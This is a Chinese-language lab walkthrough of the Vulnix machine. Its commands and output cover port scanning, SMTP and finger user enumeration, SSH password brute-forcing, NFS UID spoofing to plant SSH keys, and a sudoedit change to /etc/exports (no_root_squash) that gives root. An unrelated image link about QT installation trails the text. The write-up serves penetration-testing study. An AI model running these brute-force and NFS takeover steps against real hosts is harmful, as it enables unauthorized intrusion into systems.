端口扫描
| Server IP Address | Ports Open |
|---|---|
| 192.168.8.103 | TCP:22/tcp, 25/tcp, 79/tcp, 110/tcp, 111/tcp, 143/tcp, 512/tcp, 513/tcp, 514/tcp, 993/tcp, 995/tcp, 2049/tcp, 37522/tcp, 42172/tcp, 43219/tcp, 47279/tcp, 54227/tcp |
$ nmap -p- 192.168.8.103 -sV -sC --min-rate 1000
扫描结果:
Not shown: 65518 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 10:cd:9e:a0:e4:e0:30:24:3e:bd:67:5f:75:4a:33:bf (DSA)
| 2048 bc:f9:24:07:2f:cb:76:80:0d:27:a6:48:52:0a:24:3a (RSA)
|_ 256 4d:bb:4a:c1:18:e8:da:d1:82:6f:58:52:9c:ee:34:5f (ECDSA)
25/tcp open smtp Postfix smtpd
|_ssl-date: 2024-05-26T06:52:43+00:00; +5s from scanner time.
| ssl-cert: Subject: commonName=vulnix
| Not valid before: 2012-09-02T17:40:12
|_Not valid after: 2022-08-31T17:40:12
|_smtp-commands: vulnix, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
79/tcp open finger Linux fingerd
|_finger: No one logged on.\x0D
110/tcp open pop3?
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2024-05-26T06:52:42+00:00; +4s from scanner time.
|_pop3-capabilities: CAPA SASL STLS PIPELINING TOP UIDL RESP-CODES
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 47279/tcp mountd
| 100005 1,2,3 51842/udp6 mountd
| 100005 1,2,3 52038/udp mountd
| 100005 1,2,3 56231/tcp6 mountd
| 100021 1,3,4 37147/tcp6 nlockmgr
| 100021 1,3,4 37522/tcp nlockmgr
| 100021 1,3,4 48225/udp nlockmgr
| 100021 1,3,4 48542/udp6 nlockmgr
| 100024 1 38159/tcp6 status
| 100024 1 49174/udp status
| 100024 1 50824/udp6 status
| 100024 1 54227/tcp status
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
143/tcp open imap Dovecot imapd
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2024-05-26T06:52:43+00:00; +5s from scanner time.
|_imap-capabilities: post-login LITERAL+ ENABLE more STARTTLS LOGINDISABLEDA0001 ID IMAP4rev1 capabilities SASL-IR listed have IDLE OK Pre-login LOGIN-REFERRALS
512/tcp open exec?
513/tcp open login?
514/tcp open tcpwrapped
993/tcp open ssl/imap Dovecot imapd
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_imap-capabilities: post-login LITERAL+ ENABLE LOGIN-REFERRALS more ID IMAP4rev1 AUTH=PLAINA0001 SASL-IR listed have IDLE capabilities Pre-login OK
|_ssl-date: 2024-05-26T06:52:42+00:00; +4s from scanner time.
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2024-05-26T06:52:42+00:00; +4s from scanner time.
|_pop3-capabilities: CAPA SASL(PLAIN) USER PIPELINING TOP UIDL RESP-CODES
2049/tcp open nfs 2-4 (RPC #100003)
37522/tcp open nlockmgr 1-4 (RPC #100021)
42172/tcp open mountd 1-3 (RPC #100005)
43219/tcp open mountd 1-3 (RPC #100005)
47279/tcp open mountd 1-3 (RPC #100005)
54227/tcp open status 1 (RPC #100024)
Service Info: Host: vulnix; OS: Linux; CPE: cpe:/o:linux:linux_kernel
爆破SMTP用户
$ hydra -L /usr/share/seclists/Usernames/Names/names.txt -s 25 192.168.8.103 smtp-enum

用户名.
- bin
- irc
- nab
- root
- sys
- user
批量测试用户名可用性
$ xargs -a username -I {} finger {}@192.168.8.103
在Linux中,finger是一个用户信息查询命令。它用于显示系统用户的信息,包括他们的全名、登录时间、空闲时间、终端位置、办公地点和电话号码。该命令最初是为Unix系统设计的,目前仍在许多Unix和Linxu发行版中可用。
结果:
Login: bin Name: bin
Directory: /bin Shell: /bin/sh
Never logged in.
No mail.
No Plan.
Login: irc Name: ircd
Directory: /var/run/ircd Shell: /bin/sh
Never logged in.
No mail.
No Plan.
Login: mail Name: mail
Directory: /var/mail Shell: /bin/sh
Never logged in.
No mail.
No Plan.
Login: dovecot Name: Dovecot mail server
Directory: /usr/lib/dovecot Shell: /bin/false
Never logged in.
No mail.
No Plan.
finger: nab: no such user.
Login: root Name: root
Directory: /root Shell: /bin/bash
Never logged in.
No mail.
No Plan.
Login: sys Name: sys
Directory: /dev Shell: /bin/sh
Never logged in.
No mail.
No Plan.
Login: user Name: user
Directory: /home/user Shell: /bin/bash
Never logged in.
No mail.
No Plan.
Login: dovenull Name: Dovecot login user
Directory: /nonexistent Shell: /bin/false
Never logged in.
No mail.
No Plan.
SSH爆破
使用Hydra SSH爆破.

[22][ssh] host: 192.168.8.103 login: user password: letmein

权限提升
用户:vulnix
从扫描结果中发现NFS服务
$ showmount --exports 192.168.8.103

输出指示192.168.8.103上的NFS服务器共享/home/vulnix目录,并允许所有客户端使用通配符*进行装载。这意味着任何具有访问权限的主机都可以将/home/vulnix目录装载到自己的文件系统中,并对其中的文件进行读写操作。

将/mnt/vulnix挂载到远程服务器。
我们需要在kali中创建一个与目标完全相同的用户,并记住UID
$ sudo mkdir /mnt/vulnix
$ sudo adduser -u 2008 vulnix
password:123

我们将此文件夹与VULNIX服务器上的一个文件夹相关联。
$ sudo mount 192.168.8.103:/home/vulnix /mnt/vulnix -o vers=3
我们为VULNIX用户生成了一个conv keygen RSA密钥,使我们能够在原始计算机上进行身份验证。
$ su vulnix
$ mkdir /mnt/vulnix/.ssh
$ ssh-keygen -t ssh-rsa
$ cp ~/.ssh/id_rsa.pub /mnt/vulnix/.ssh/authorized_keys

Access SSH
$ ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i ~/.ssh/id_rsa vulnix@192.168.8.103

用户:Root
$ sudo -l

sudoedet是一个使用root权限安全编辑文件的命令。它允许您在不直接进入超级用户模式的情况下编辑系统文件。
$ sudoedit /etc/exports
加入以下语句
/root *(rw,no_root_squash)
no_root_squash 是 NFS(Network File System)配置选项之一,用于控制远程 root 用户在 NFS 共享目录上执行操作时的权限。它的作用是允许远程的 root 用户拥有与本地 root 用户相同的权限。

重启服务器,让配置文件生效
$ showmount -e 192.168.8.103

我们成功地映射了根目录。
$ sudo mkdir /mnt/vulnroot
$ sudo mount 192.168.8.103:/root /mnt/vulnroot -o vers=3
$ sudo cat /mnt/vulnroot/trophy.txt

cc614640424f5bd60ce5d5264899c3be
获取交互式ROOT用户
$ sudo ssh-keygen -t ssh-rsa
$ sudo mkdir /mnt/vulnroot/.ssh
$ sudo cp /root/.ssh/id_rsa.pub /mnt/vulnroot/.ssh/authorized_keys
$ sudo ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i /root/.ssh/id_rsa root@192.168.8.103






![QT安装和配置[安装注意点][QT找不到python27.dll][缩小空间]](https://img-blog.csdnimg.cn/direct/6656a766531540248b42805857ac16ac.png)